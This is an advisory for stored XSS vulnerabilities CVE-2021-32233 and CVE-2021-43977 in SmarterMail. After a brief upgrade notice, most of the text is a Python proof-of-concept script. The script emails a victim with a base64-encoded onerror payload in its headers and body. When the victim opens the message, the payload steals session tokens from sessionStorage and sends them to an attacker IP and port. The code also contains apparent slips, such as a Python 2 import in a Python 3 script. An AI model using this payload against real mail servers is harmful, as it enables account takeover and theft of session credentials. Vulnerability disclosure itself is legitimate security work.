
CVE-2021-32233 and CVE-2021-43977 - Stored XSS
Advisory
Upgrade to the latest version of SmarterMail; https://www.smartertools.com/smartermail/downloads
Technical details
Smartermail was vulnerable to a stored XSS by sending an email. When a user opens their webmail the XSS would trigger.
#!/usr/bin/python3
import smtplib, urllib2, sys
from base64 import b64encode
def sendMail(dstemail, frmemail, smtpsrv, payload):
msg = """From: JWT-Stealer<img src=x id="{payload}" onerror=eval(atob(this.id)) <
To: JWT-Stealer<img src=x id="{payload}" onerror=eval(atob(this.id)) <
Subject: JWT-Stealer<img src=x id="{payload}" onerror=eval(atob(this.id)) <
Content-type: text/html
JWT-Stealer<img src=x id="{payload}" onerror=eval(atob(this.id)) <
\r\n\r\n""".format(payload=payload)
server = smtplib.SMTP(smtpsrv)
try:
server.sendmail(frmemail, dstemail, msg)
except Exception as e:
print (e)
server.quit()
if __name__ == "__main__":
dstemail = "test1@test.local"
frmemail = "test1@test.local"
smtpsrv = "test.local"
attackerIP = "192.168.1.170"
attackerPort = 8888
xsspayload = """var a=document.createElement("script");
var jwt=JSON.stringify(sessionStorage);
a.src="//{}:{}/?id="+btoa(jwt);
document.body.appendChild(a);""".format(attackerIP, str(attackerPort))
payload_bytes = xsspayload.encode('ascii')
base64_payload = b64encode(payload_bytes)
payload = base64_payload.replace("=","=")
sendMail(dstemail, frmemail, smtpsrv, payload)